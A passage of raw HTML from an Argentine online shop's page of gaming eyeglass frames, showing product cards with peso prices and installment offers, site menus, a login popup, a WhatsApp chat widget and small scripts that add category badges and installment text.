</div><div class="product-small col has-hover out-of-stock product type-product post-5042 status-publish first outofstock product_cat-gaming has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://geekgame.ar/producto/uwu-cristal-gaming/">
					<img width="600" height="750" src="https://geekgame.ar/wp-content/uploads/2023/07/UWU-CRISTAL-NIGHT-600x750.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UwU Cristal Gaming" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://geekgame.ar/producto/uwu-cristal-gaming/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5042" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple" data-product_id="5042" data-product_sku="" aria-label="Leé más sobre &ldquo;UwU Cristal Gaming&rdquo;" rel="nofollow" data-success_message=""><div class="cart-icon tooltip is-small" title="Leer más"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5042" class="screen-reader-text">
			</span>
<a href="#quick-view" class="quick-view" role="button" data-prod="5042" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista rápida</a>			</div>
			<div class="out-of-stock-label">Agotado</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Gaming		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://geekgame.ar/producto/uwu-cristal-gaming/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">UwU Cristal Gaming</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210,000.00</bdi></span></span>
<div class="ss-cat-list" style="text-align:center;margin-bottom:.5rem;"><a href="https://geekgame.ar/product-category/gaming/" style="color:#2962FF;">Gaming</a> </div><div class="promo-label">🔥 40% OFF</div><div class="precio-transferencia">
                    💰 Antes: <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210,000.00</bdi></span></del><br>
                    🏦 Con transferencia: <strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>126,000.00</bdi></span></strong><br>
                    💳 <span class="cuotas-info">6x <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35,000.00</bdi></span> sin interés</span>
                  </div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1097 status-publish instock product_cat-gaming has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://geekgame.ar/producto/johnny-negro-brillo-copia/">
					<img width="600" height="750" src="https://geekgame.ar/wp-content/uploads/2023/07/JOHNNY-BRILLO-NIGHT-600x750.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Johnny Negro Brillo Gaming" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://geekgame.ar/producto/johnny-negro-brillo-copia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1097" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button" data-product_id="1097" data-product_sku="" aria-label="Add to cart: &ldquo;Johnny Negro Brillo Gaming&rdquo;" rel="nofollow" data-success_message="&ldquo;Johnny Negro Brillo Gaming&rdquo; se agregó al carrito"><div class="cart-icon tooltip is-small" title="Select options"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1097" class="screen-reader-text">
			</span>
<a href="#quick-view" class="quick-view" role="button" data-prod="1097" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista rápida</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Gaming		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://geekgame.ar/producto/johnny-negro-brillo-copia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Johnny Negro Brillo Gaming</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210,000.00</bdi></span></span>
<div class="ss-cat-list" style="text-align:center;margin-bottom:.5rem;"><a href="https://geekgame.ar/product-category/gaming/" style="color:#2962FF;">Gaming</a> </div><div class="promo-label">🔥 40% OFF</div><div class="precio-transferencia">
                    💰 Antes: <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210,000.00</bdi></span></del><br>
                    🏦 Con transferencia: <strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>126,000.00</bdi></span></strong><br>
                    💳 <span class="cuotas-info">6x <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35,000.00</bdi></span> sin interés</span>
                  </div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5030 status-publish instock product_cat-gaming has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://geekgame.ar/producto/hitoshi-cristal-gaming/">
					<img width="600" height="750" src="https://geekgame.ar/wp-content/uploads/2023/07/HITOSHI-CRISTAL-NIGHT-600x750.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hitoshi Cristal Gaming" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://geekgame.ar/producto/hitoshi-cristal-gaming/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5030" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button" data-product_id="5030" data-product_sku="" aria-label="Add to cart: &ldquo;Hitoshi Cristal Gaming&rdquo;" rel="nofollow" data-success_message="&ldquo;Hitoshi Cristal Gaming&rdquo; se agregó al carrito"><div class="cart-icon tooltip is-small" title="Select options"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5030" class="screen-reader-text">
			</span>
<a href="#quick-view" class="quick-view" role="button" data-prod="5030" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista rápida</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Gaming		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://geekgame.ar/producto/hitoshi-cristal-gaming/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hitoshi Cristal Gaming</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210,000.00</bdi></span></span>
<div class="ss-cat-list" style="text-align:center;margin-bottom:.5rem;"><a href="https://geekgame.ar/product-category/gaming/" style="color:#2962FF;">Gaming</a> </div><div class="promo-label">🔥 40% OFF</div><div class="precio-transferencia">
                    💰 Antes: <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210,000.00</bdi></span></del><br>
                    🏦 Con transferencia: <strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>126,000.00</bdi></span></strong><br>
                    💳 <span class="cuotas-info">6x <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35,000.00</bdi></span> sin interés</span>
                  </div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-5013 status-publish last outofstock product_cat-gaming has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://geekgame.ar/producto/invaders-negro-madera-gaming/">
					<img width="600" height="750" src="https://geekgame.ar/wp-content/uploads/2023/07/INVADERS-BLUE-NIGHT-600x750.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Invaders Azul Gaming" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://geekgame.ar/producto/invaders-negro-madera-gaming/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5013" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple" data-product_id="5013" data-product_sku="" aria-label="Leé más sobre &ldquo;Invaders Azul Gaming&rdquo;" rel="nofollow" data-success_message=""><div class="cart-icon tooltip is-small" title="Leer más"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5013" class="screen-reader-text">
			</span>
<a href="#quick-view" class="quick-view" role="button" data-prod="5013" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista rápida</a>			</div>
			<div class="out-of-stock-label">Agotado</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Gaming		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://geekgame.ar/producto/invaders-negro-madera-gaming/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Invaders Azul Gaming</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210,000.00</bdi></span></span>
<div class="ss-cat-list" style="text-align:center;margin-bottom:.5rem;"><a href="https://geekgame.ar/product-category/gaming/" style="color:#2962FF;">Gaming</a> </div><div class="promo-label">🔥 40% OFF</div><div class="precio-transferencia">
                    💰 Antes: <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210,000.00</bdi></span></del><br>
                    🏦 Con transferencia: <strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>126,000.00</bdi></span></strong><br>
                    💳 <span class="cuotas-info">6x <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35,000.00</bdi></span> sin interés</span>
                  </div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-1856 status-publish first outofstock product_cat-gaming has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://geekgame.ar/producto/hitoshi-negro-mate/">
					<img width="600" height="750" src="https://geekgame.ar/wp-content/uploads/2023/06/HITOSHI-MATE-NIGHT-600x750.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hitoshi Negro Mate Gaming" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://geekgame.ar/producto/hitoshi-negro-mate/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1856" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple" data-product_id="1856" data-product_sku="" aria-label="Leé más sobre &ldquo;Hitoshi Negro Mate Gaming&rdquo;" rel="nofollow" data-success_message=""><div class="cart-icon tooltip is-small" title="Leer más"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1856" class="screen-reader-text">
			</span>
<a href="#quick-view" class="quick-view" role="button" data-prod="1856" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista rápida</a>			</div>
			<div class="out-of-stock-label">Agotado</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Gaming		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://geekgame.ar/producto/hitoshi-negro-mate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hitoshi Negro Mate Gaming</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210,000.00</bdi></span></span>
<div class="ss-cat-list" style="text-align:center;margin-bottom:.5rem;"><a href="https://geekgame.ar/product-category/gaming/" style="color:#2962FF;">Gaming</a> </div><div class="promo-label">🔥 40% OFF</div><div class="precio-transferencia">
                    💰 Antes: <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210,000.00</bdi></span></del><br>
                    🏦 Con transferencia: <strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>126,000.00</bdi></span></strong><br>
                    💳 <span class="cuotas-info">6x <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35,000.00</bdi></span> sin interés</span>
                  </div></div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://geekgame.ar/elements/pages/about/">Sobre Nosotros</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://geekgame.ar/elements/pages/faq/">FAQ</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://geekgame.ar/782-2/">Garantia</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-794"><a rel="privacy-policy" href="https://geekgame.ar/politica-de-privacidad/">Política de Privacidad</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Longo Design</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li id="menu-item-3103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3103"><a href="https://geekgame.ar/product-category/armazones-sin-cristal/">Armazones sin Cristal</a></li>
<li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1210"><a href="https://geekgame.ar/product-category/gaming/">Gaming</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836"><a href="https://geekgame.ar/product-category/pantallas/">Pantallas</a></li>
<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2491"><a href="https://geekgame.ar/product-category/pregraduados/">Pregraduados</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://geekgame.ar/product-category/sol-gafas-de-hombre/">Sol</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-899"><a href="https://geekgame.ar/product-category/blueguard/">Blueguard</a></li>
<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://geekgame.ar/envios/">Envios</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://geekgame.ar/my-account/" class="nav-top-link nav-top-not-logged-in" title="Iniciar sesión">
			<span class="header-account-title">
				Iniciar sesión			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
document.addEventListener("DOMContentLoaded", function () {
  const cards = document.querySelectorAll(".product-small");

  cards.forEach(card => {
    const catElement = card.querySelector(".category");
    if (catElement) {
      const catName = catElement.textContent.trim();
      const catSlug = catName.toLowerCase().replace(/s+/g, '-');

      const badge = document.createElement("span");
      badge.className = `badge-category ${catSlug}`;
      badge.innerText = catName;

      const imageContainer = card.querySelector(".box-image");
      if (imageContainer) {
        imageContainer.style.position = "relative";
        imageContainer.appendChild(badge);
      }
    }
  });
});
</script>
<script>
window.addEventListener('load', function () {
  // CSS
  const estiloCuotas = document.createElement('style');
  estiloCuotas.innerHTML = `
    .cuotas-calculadas {
      background: #e8f5e9;
      color: #2e7d32;
      font-weight: bold;
      padding: 10px;
      margin: 15px 0;
      border-left: 5px solid #43a047;
      font-size: 1rem;
    }
  `;
  document.head.appendChild(estiloCuotas);

  function actualizarCuotas() {
    const precioEl = document.querySelector(".woocommerce-Price-amount");
    if (!precioEl) return;

    let texto = precioEl.innerText.replace(/[^0-9,]/g, '').replace('.', '').replace(',', '.');
    const precio = parseFloat(texto);
    if (!precio || isNaN(precio)) return;

    const cuota = precio / 6;
    const cuotaFormateada = cuota.toLocaleString('es-AR', { style: 'currency', currency: 'ARS', minimumFractionDigits: 0 });

    let divCuotas = document.querySelector('.cuotas-calculadas');
    if (!divCuotas) {
      divCuotas = document.createElement('div');
      divCuotas.className = 'cuotas-calculadas';
      const container = document.querySelector('.product .summary') || document.querySelector('.product');
      if (container) container.appendChild(divCuotas);
    }

    divCuotas.innerHTML = `💳 6 cuotas sin interés de <strong>${cuotaFormateada}</strong>`;
  }

  // Observar cambios en el formulario
  const target = document.querySelector('form.cart');
  if (target) {
    const observer = new MutationObserver(() => {
      setTimeout(actualizarCuotas, 150);
    });
    observer.observe(target, { childList: true, subtree: true });
  }

  actualizarCuotas();
});
</script>

    <script>
    document.addEventListener("DOMContentLoaded", function() {
        setInterval(function(){
            let el = document.querySelector("#cart-popup > div > div.widget_shopping_cart > div > div > table > tbody > tr:nth-child(2) > td");
            if(el && el.textContent.trim() === "Total will be calculated in the cart"){
                el.textContent = "El total se calculará en el carrito";
            }
        }, 500);
    });
    </script>
    	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Iniciar sesión</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Requerido</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Requerido</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recordarme</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d18901b5d7" /><input type="hidden" name="_wp_http_referer" value="/producto/pippa-negro-mate-2/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Iniciar sesión">Iniciar sesión</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://geekgame.ar/my-account/lost-password/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://geekgame.ar"}},{"@type":"ListItem","position":2,"item":{"name":"Gaming","@id":"https://geekgame.ar/product-category/gaming/"}},{"@type":"ListItem","position":3,"item":{"name":"Pippa Negro Mate Gaming","@id":"https://geekgame.ar/producto/pippa-negro-mate-2/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://geekgame.ar/producto/pippa-negro-mate-2/#product","name":"Pippa Negro Mate Gaming","url":"https://geekgame.ar/producto/pippa-negro-mate-2/","description":"El Pack TNT incluye: Armaz\u00f3n de Geek Game a elecci\u00f3n| 1 Par de cristales | Estuche | Franela | Calcos GG | Limpiacristales. Las Im\u00e1genes son a modo ilustrativo","image":"https://geekgame.ar/wp-content/uploads/2021/05/PIPPA-BLACK-NIGHT.webp","sku":1394,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"210000.00","priceCurrency":"ARS","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://geekgame.ar/producto/pippa-negro-mate-2/","seller":{"@type":"Organization","name":"Gafas GeekGame","url":"https://geekgame.ar"}}]}]}</script>
<div class="joinchat joinchat--right" data-settings='{"telephone":"5491173696901","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":3,"message_badge":false,"message_send":"Hi *Gafas GeekGame*! I Necesito mas información Pippa Negro Mate Gaming https://geekgame.ar/producto/pippa-negro-mate-2/","message_hash":"f50fd8fe"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Estamos online! Open chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Estamos online!</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">No soy un bot háblame!</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Chatea con nosotros.</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
